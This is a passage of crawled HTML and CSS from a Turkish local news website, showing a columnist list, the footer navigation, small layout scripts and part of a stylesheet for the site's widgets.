        <div class="baslik"><a href="/yazarlar/doc-dr-orhan-bozoglan/covid-19-dan-kalp-ve-damar-hastalari-nasil-etkilenir/17/" title="DOÇ. DR. ORHAN BOZOĞLAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20210912104422.jpg" width="80" height="100" alt="DOÇ. DR. ORHAN BOZOĞLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/doc-dr-orhan-bozoglan/" title="DOÇ. DR. ORHAN BOZOĞLAN">DOÇ. DR. ORHAN BOZOĞLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/doc-dr-orhan-bozoglan/covid-19-dan-kalp-ve-damar-hastalari-nasil-etkilenir/17/" title="COVID-19’DAN KALP VE DAMAR HASTALARI NASIL ETKİLENİR?">  COVID-19’DAN KALP VE DAMAR HASTALARI NASIL ETKİLENİR?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-saylak/insani-degerleri-yasatmak/25/" title="MUSTAFA SAYLAK"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220129012255.jpg" width="80" height="100" alt="MUSTAFA SAYLAK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-saylak/" title="MUSTAFA SAYLAK">MUSTAFA SAYLAK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-saylak/insani-degerleri-yasatmak/25/" title="  İNSANİ DEĞERLERİ YAŞATMAK">    İNSANİ DEĞERLERİ YAŞATMAK</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bekir-dogan/yaptigin-isle-mutlu-olmak/1142/" title="BEKİR DOĞAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220701091856.jpg" width="80" height="100" alt="BEKİR DOĞAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bekir-dogan/" title="BEKİR DOĞAN">BEKİR DOĞAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bekir-dogan/yaptigin-isle-mutlu-olmak/1142/" title="YAPTIĞIN İŞLE MUTLU OLMAK!">  YAPTIĞIN İŞLE MUTLU OLMAK!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-yilmaz/ah-bu-gencler/1119/" title="HÜSEYİN YILMAZ"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220806102010.jpg" width="80" height="100" alt="HÜSEYİN YILMAZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-yilmaz/" title="HÜSEYİN YILMAZ">HÜSEYİN YILMAZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-yilmaz/ah-bu-gencler/1119/" title="AH! BU GENÇLER">  AH! BU GENÇLER</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ahmet-sandal/son-bir-yilda-neler-yazdim-nelere-dikkat-cektim/171/" title="Ahmet SANDAL"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230316093613.jpg" width="80" height="100" alt="Ahmet SANDAL" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ahmet-sandal/" title="Ahmet SANDAL">Ahmet SANDAL</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ahmet-sandal/son-bir-yilda-neler-yazdim-nelere-dikkat-cektim/171/" title="SON BİR YILDA NELER YAZDIM? NELERE DİKKAT ÇEKTİM?">  SON BİR YILDA NELER YAZDIM? NELERE DİKKAT ÇEKTİM?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/omer-kara/farkli-bir-acidan-hayrettin-gungor/216/" title="ÖMER KARA"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230415000539.jpg" width="80" height="100" alt="ÖMER KARA" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/omer-kara/" title="ÖMER KARA">ÖMER KARA</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/omer-kara/farkli-bir-acidan-hayrettin-gungor/216/" title="FARKLI BİR AÇIDAN HAYRETTİN GÜNGÖR">  FARKLI BİR AÇIDAN HAYRETTİN GÜNGÖR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/memmduh-uylukcu/huzun/352/" title="MEMMDUH UYLUKCU"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230601094756.jpg" width="80" height="100" alt="MEMMDUH UYLUKCU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/memmduh-uylukcu/" title="MEMMDUH UYLUKCU">MEMMDUH UYLUKCU</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/memmduh-uylukcu/huzun/352/" title="HÜZÜN">  HÜZÜN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-akpinar/cinar-mi-suclu-ruzgar-mi-suclu/1143/" title="Mehmet AKPINAR"><img src="https://www.memleket46.com/images/yazarlar/thumb_20231006193745.jpg" width="80" height="100" alt="Mehmet AKPINAR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-akpinar/" title="Mehmet AKPINAR">Mehmet AKPINAR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-akpinar/cinar-mi-suclu-ruzgar-mi-suclu/1143/" title="ÇINAR MI SUÇLU, RÜZGAR MI SUÇLU ?">  ÇINAR MI SUÇLU, RÜZGAR MI SUÇLU ?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/cengiz-halil-cicek/yeni-yila-girerken/431/" title="CENGİZ HALİL ÇİÇEK"><img src="https://www.memleket46.com/images/yazarlar/thumb_20240101013047.jpg" width="80" height="100" alt="CENGİZ HALİL ÇİÇEK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/cengiz-halil-cicek/" title="CENGİZ HALİL ÇİÇEK">CENGİZ HALİL ÇİÇEK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/cengiz-halil-cicek/yeni-yila-girerken/431/" title="YENİ YILA GİRERKEN">  YENİ YILA GİRERKEN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/editor/kadin-deri-ayakkabi-ile-zarafet-ve-konforu-bir-arada-yasayin/990/" title="EDİTÖR"><img src="https://www.memleket46.com/images/yazarlar/thumb_20250602183451.jpg" width="80" height="100" alt="EDİTÖR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/editor/" title="EDİTÖR">EDİTÖR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/editor/kadin-deri-ayakkabi-ile-zarafet-ve-konforu-bir-arada-yasayin/990/" title="Kadın Deri Ayakkabı ile Zarafet ve Konforu Bir Arada Yaşayın">  Kadın Deri Ayakkabı ile Zarafet ve Konforu Bir Arada Yaşayın</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-arguz/nerede-kalmistik/1144/" title="MUSTAFA ARGUZ"><img src="https://www.memleket46.com/images/yazarlar/thumb_20260113104431.jpg" width="80" height="100" alt="MUSTAFA ARGUZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-arguz/" title="MUSTAFA ARGUZ">MUSTAFA ARGUZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-arguz/nerede-kalmistik/1144/" title="NEREDE KALMIŞTIK?">  NEREDE KALMIŞTIK?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

   


            <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/Bilal Evran" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/memleket46" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/memleket46.com" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/memleket46memleket46" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1>  HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
</div>
    

 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.memleket46.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.memleket46.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sayfatasarim.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.adayscripti.com" title="Seçim Scripti" style="color:#aaa;" target="_blank">Seçim Scripti</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#aaa;" target="_blank">Günlük Gazeteler</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>İmtiyaz Sahibi         :          Bilal EVRAN</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.memleket46.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://www.memleket46.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.memleket46.com/css/diger.css
body_size: 4348
content:
@import url('font-awesome/css/font-awesome.css');
@import url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');
.mb-inside img{width:100%;height:200px}
.mb-inside a{color:#333;text-decoration:none;border-bottom:1px dotted #ccc}
.mb-inside a:hover{border-bottom:1px solid #999}
.buttons{text-align:center;padding:5px 10px}
.dlinks{text-align:center;margin:0 0 20px}
.dlinks *{vertical-align:middle}
.mb-wrapper{border:5px solid #ccc;position:relative;width:550px;left:0;top:0;border-radius:10px;box-shadow:inset 0 0 10px #888;margin:0 auto 20px}
.mb-slider,.mb-scroll{width:550px;height:200px;overflow:hidden;position:relative;left:0;top:0;font-size:18px;margin:0 auto;padding:0}
.mb-active-slider{border-color:#333}
.mb-slider .mb-panel{display:block;cursor:pointer;float:left;list-style:none;margin:0;padding:20px}
.mb-slider .mb-panel.current{cursor:auto}
.mb-inside{border:1px solid #999;padding:10px}
.mb-inside *{max-width:100%}
a.mb-scrollButtons{display:block;width:45px;height:58px;background:transparent url(../tema/arrows.png) no-repeat;position:absolute;top:50%;margin-top:-29px;cursor:pointer;text-decoration:none;outline:0;border:0}
a.mb-scrollButtons.mb-left{background-position:left top;left:-45px}
a.mb-scrollButtons.mb-right{background-position:right top;right:-45px}
a.mb-scrollButtons.mb-left:hover{background-position:left bottom}
a.mb-scrollButtons.mb-right:hover{background-position:right bottom}
.mb-controls{text-align:center;background:#ccc;position:relative;z-index:100;margin:0 auto}
.mb-controls a{color:#666;font:18px/2.2 Georgia,Serif;display:inline-block;text-decoration:none;text-align:center;outline:0;margin:0 5px 0 0;padding:2px}
.mb-active-slider .mb-controls{background:#333}
*,.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0}
div.scrollingHotSpotRightVisible{background-color:#fff}
.tabberlive .tabbertabhide{display:none}
.tabber{font-weight:bold}
ul.tabbernav{margin:0;padding:0}
ul.tabbernav li{list-style:none;margin:0;display:inline}
ul.tabbernav li a:link{padding:5px;font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li.tabberactive a:link{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#ffa501}
ul.tabbernav li.tabberactive a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#000}
.tabberlive .tabbertab{padding:0}
.tabberlive .tabbertab h2{display:none}
.tabberlive .tabbertab h3{display:none}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto}
.number{background:url(../images/number.jpg) no-repeat center;color:#fff;padding:3px;font-size:9px;margin-right:2px}
.hvContLeftCity{width:600px;height:150px;margin:0 0 10px 15px;background:url(http://img3.mynet.com.tr/havadurumu/durum-bg.gif) no-repeat 0 8px}
.hvContLeftCity p{margin:0;padding:0;float:left}
.hvPboxFirst{width:75px;text-align:left}
.hvPboxFirst span{width:75px;font-size:11px;padding:0 0 0 5px;min-height:22px;height:auto!important;height:22px;display:inline-block;float:none}
.hvDate{width:75px;margin:25px 0 23px 0;color:#2e84a7;font-size:11px;float:left}
.hvPboxMiddle{width:105px;text-align:center}
.hvPboxMiddleblock{width:75px;text-align:center;float:left}
.hvPboxMiddleblock img{float:center;width:40px;height:40px}
.hvPboxLast{width:100px;text-align:center;overflow:hidden}
.hvDay{width:105px;height:22px;font-size:12px;color:#2e84a7;font-weight:bold;float:left}
.hvDay2{width:75px;height:22px;font-size:11px;color:#2e84a7;float:left}
.hvMood{width:99px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvMood2{width:75px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvDeg1{width:105px;height:22px;font-size:18px;color:#ff8a00;float:left}
.hvDeg2{width:105px;height:22px;font-size:18px;color:#2e84a7;float:left}
.hvDeg11{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#ff8a00;float:left}
.hvDeg22{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#2e84a7;float:left}
.blue{color:#2e84a7}
.orange{color:#ff9702}
.hvContLeftBox{width:600px;height:auto;margin:15px 0 0 15px;padding:0 0 15px 0;text-align:left}
.hvContLeftBox span{margin:0 10px 0 0;float:left}
.hvDetLeftBox{width:615px;margin:0;line-height:25px;padding-bottom:10px;text-align:center}
.hvDetLeftBox2{width:615px;margin:50px 0 0 0;margin:30px 0 0 0;text-align:center}
.tumeva_so_menu_bg{background:url(../tema.tumeva_so_menu_bg.gif) repeat-x;height:26px}
.tumeva_so_combo{font-size:12px}
.tumeva_so_menubottom_bg{background:url(../tema.tumeva_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva_so_bttn_link{background:url(../tema.tumeva_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva_so_sanstopu_no_bg{background:url(../tema.tumeva_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_bg2{background:url(../tema.tumeva_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva_so_center_bg{background:url(../tema.tumeva_so_bg.gif) repeat-x;padding-top:20px}
.tumeva_so_center_text{font-size:12px;font-weight:700}
.tumeva_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva_so_10numara_no_bg{background:url(../tema.tumeva_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}
.tumeva2010_so_menu_bg{background:url(../tema/tumeva2010_so_menu_bg.gif) repeat-x;height:26px}
.tumeva2010_so_combo{font-size:12px}
.tumeva2010_so_menubottom_bg{background:url(../tema/tumeva2010_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva2010_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva2010_so_bttn_link{background:url(../tema/tumeva2010_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_link:hover{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_over{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva2010_so_sanstopu_no_bg{background:url(../tema/tumeva2010_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_bg2{background:url(../tema/tumeva2010_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva2010_so_center_bg{background:url(../tema/tumeva2010_so_bg.gif) repeat-x;padding-top:20px}
.tumeva2010_so_center_text{font-size:12px;font-weight:700}
.tumeva2010_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva2010_so_10numara_no_bg{background:url(../tema/tumeva2010_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva2010_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}

#tumevahava1 {height: 100px;width: 305px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava1 em {font-style: normal;color: #06C;}
#tumevahava1 i {font-style: normal;color: #C00;}
#tumevahava1 .day {height: 95px;width: 72px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava1 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 0px;font-weight: normal;}
#tumevahava1 .day span {font-size: 10px;color: #333;}
#tumevahava1 .day span abbr {font-weight: bold;}
#tumevahava1 .day dt {font-size:10px;}

#tumevahava2 {height: 100px;width: 605px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava2 em {font-style: normal;color: #06C;}
#tumevahava2 i {font-style: normal;color: #C00;}
#tumevahava2 .day {height: 95px;width: 98px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava2 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 3px;font-weight: normal;}
#tumevahava2 .day span {font-size: 12px;color: #333;}
#tumevahava2 .day span abbr {font-weight: bold;}
#tumevahava2 .day dt {font-size:10px;}

.namaz table {width:100%;margin-top: 15px;}
.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
.namaz table td {text-align: center;color:#515151;font-size:12px;}

div#gundem1sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem1sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem1tabs {width: 300px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem1tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;}
ul#gundem1tabs li a {display: block;font: 12px Tahoma; font-weight:bold; color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;background:url(../tema/arrow.png) no-repeat;}
ul#gundem1tabs li a:hover {text-decoration:underline;}
ul#gundem1tabs li a.current {color: #e30000;background:url(../tema/arrow2.png) no-repeat; padding-left:13px;}
ul#gundem1tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem1output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem1output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem2sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem2sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem2tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem2tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;}
ul#gundem2tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;background:url(../tema/arrow.png) no-repeat;}
ul#gundem2tabs li a:hover {text-decoration:underline;}
ul#gundem2tabs li a.current {color: #e30000;background:url(../tema/arrow2.png) no-repeat; padding-left:13px;}
ul#gundem2tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem2output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem2output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem3sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem3sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem3tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem3tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;}
ul#gundem3tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;background:url(../tema/arrow.png) no-repeat;}
ul#gundem3tabs li a:hover {text-decoration:underline;}
ul#gundem3tabs li a.current {color: #e30000;background:url(../tema/arrow2.png) no-repeat; padding-left:13px;}
ul#gundem3tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem3output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem3output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem4sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem4sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem4tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem4tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;}
ul#gundem4tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;background:url(../tema/arrow.png) no-repeat;}
ul#gundem4tabs li a:hover {text-decoration:underline;}
ul#gundem4tabs li a.current {color: #e30000;background:url(../tema/arrow2.png) no-repeat; padding-left:13px;}
ul#gundem4tabs li a.current:hover {text-decoration:none;cursor: default;}
